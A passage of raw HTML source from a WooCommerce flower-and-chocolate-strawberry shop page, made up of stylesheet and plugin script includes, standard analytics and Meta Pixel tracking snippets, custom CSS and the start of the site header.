--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-3743-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1762540767' media='all' />
<link rel='stylesheet' id='elementor-post-3756-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1762540767' media='all' />
<link rel='stylesheet' id='elementor-post-3805-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3805.css?ver=1762540781' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=15.3.7&#038;ver=15.3.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742236668' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742236678' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "342138464", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script id="moOtpTimerScript-js-extra">
var moOtpTimerScript = {"siteURL":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","action":"mo_control_otp_block","otpControlTimerTime":"60","otpControlBlockTime":"0","isUserBlocked":null,"limit_otp_sent_message":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked_message":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify_message":"The next OTP can be sent after {minutes}:{seconds} minutes"};
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/addons/resendcontrol/includes/js/moOtpTimerScript.min.js?ver=15.3.7" id="moOtpTimerScript-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/moment.min.js?ver=3.9.2" id="momentjs-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.full.js?ver=3.9.2" id="wcpa-datetime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/jquery.sumoselect.min.js?ver=3.9.2" id="wcpa-sumoselector-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.js?ver=3.9.2" id="wcpa-colorpicker-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/berryccino.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/berryccino.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://stats.wp.com/s-202546.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/berryccino.com","ajaxUrl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","ajax_event":"32023a488d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1762766939"};
</script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KF86J6F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["berryccino.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF86J6F");
</script>
<link rel="https://api.w.org/" href="https://berryccino.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berryccino.com/wp-json/wp/v2/product_tag/364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berryccino.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" /><style></style><meta name="ti-site-data" content="[base64]" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hxzKx4SeFPs5qtjb6SxSRhVNlS0IMMFoRb7ilZEXZr0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2534283850139742', url);
fbq('init', '2534283850139742', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2534283850139742', {}, {
    "agent": "woocommerce_7-10.3.4-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-270x270.jpg" />
		<style id="wp-custom-css">
			pre {
	display:none !important;
}
@media (max-width:1024px){
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-3deba8b8 {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-27c709f2 > div {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-a0e303b.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {display:none}
}
#new-payment-method {display:none !important;}
#new-html-code {display:none !important;}

@media (max-width: 768px) {
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: auto;
}
}

.woocommerce span.onsale {
    background-color: #f1b2bd;
}

.woocommerce ul.products li.product .price {
    color: black!important;
}

ul.products li.product .button {
display: none;
}

.wcpa_price_summary ul {
    margin-bottom: 30px;
}



.wcpa_img_mag {
    display: initial;
    position: inherit;
    bottom: 2px;
    width: 21px;
    height: 21px;
    text-align: center;
    cursor: pointer;
    font-size: 21px;
    line-height: 20px;
    font-weight: 700;
    color: #000;
    text-indent: -99999px;
    background-image: url(https://loveberry.us/wp-content/uploads/2021/09/visibility.png);
    right: 0;
    bottom: 0;
    background-color: white;
    padding: 11px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 15px;
    border-radius: 35px;
    box-shadow: cornsilk;
    text-shadow: 0 0 black;
}

.wcpa_enable_popup_all .wcpa_img_mag {
    display: inherit;
}

.wcpa_form_outer .wcpa_form_item .wcpa_image, .wcpa_form_outer .wcpa_form_item .wcpa_image_other {
    margin: .5em .2em .5em .1em;
    position: inherit;
    display: inline-flex;
}

.wcpa_form_outer label {
    display: none;
    padding-right: .5em;
}

.wcpa_image_wrap {
    position: inherit;
    display: inherit;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #f1b2bd;
}

.woocommerce div.product .stock {
    color: #202020 !important;
    background-color: #f1b2bd00;
    padding: 0;
    font-weight: 500;
}

#coderockz_woo_delivery_delivery_selection_field,
#coderockz_woo_delivery_delivery_date_section,
#coderockz_woo_delivery_delivery_time_section,
#coderockz_woo_delivery_pickup_date_section,
#coderockz_woo_delivery_pickup_time_section,
#coderockz_woo_delivery_delivery_pickup_section,
#coderockz_woo_delivery_additional_field_section,
#coderockz_woo_delivery_tips_section {
   overflow:unset!important;
}

.select2-container {
    z-index: auto;
}

@media screen and (max-width: 767px) {
body .select2-container, body .ui-widget.ui-datepicker {
	z-index:auto!important;
}
}

li.image-variable-item-kosher {
	pointer-events: none;
}

li.image-variable-item-vegan {
	pointer-events: none;
}

li.image-variable-item-organic {
	pointer-events: none;
}

.woocommerce div.product form.cart .reset_variations {
	display:none!important;
}

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.widget-area .widget_shopping_cart {
  position: static;
  visibility: visible;
  opacity: 1;
  max-width: 100%;
  min-width: auto;
  -webkit-box-shadow: unset;
  box-shadow: unset;   
}
@media (max-width: 768px) {
    .variable-item.button-variable-item {
        width: 80px; /* Adjust width for mobile devices */
        font-size: 12px !important; /* Adjust font size for mobile devices */
        padding: 5px !important; /* Adjust padding for mobile devices */
        margin: 4px; /* Adjust margin for mobile devices */
        line-height: 1.2; /* Adjust line height for mobile devices */
    }

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



#shipping_phone_field > label > span{
    display: none; /* Hide the "Optional" text */
}

#shipping_phone_field > label::after {
    content: ' *'; /* Add the required star */
    color: red;    /* Style the star */
    font-weight: bold; /* Make it bold */
    margin-left: 5px; /* Add some space before the star */
}

		</style>
		</head>
<body class="archive tax-product_tag term-chocolate-strawberries-with-flowers term-364 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js eio-default ehf-template-hello-elementor ehf-stylesheet-hello-elementor woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor hello-elementor-default elementor-page-3805 elementor-default elementor-template-full-width elementor-kit-3632">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2534283850139742&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3743" class="elementor elementor-3743 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-38e0317 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38e0317" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63441f6" data-id="63441f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b16f74 elementor-widget elementor-widget-text-editor" data-id="4b16f74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For the Same Day Delivery and Pick-up please <span style="color: #993300;"><strong><a style="color: #993300;" href="tel:+1%20315%20664%202576">call us</a></strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b73b24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b73b24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db6c076" data-id="db6c076" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230defd elementor-widget elementor-widget-html" data-id="230defd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" />				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-722e5d4 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="722e5d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20132121" data-id="20132121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18999759 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="18999759" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7050743" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-dc35c84" href="https://www.pinterest.com/usloveberry/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
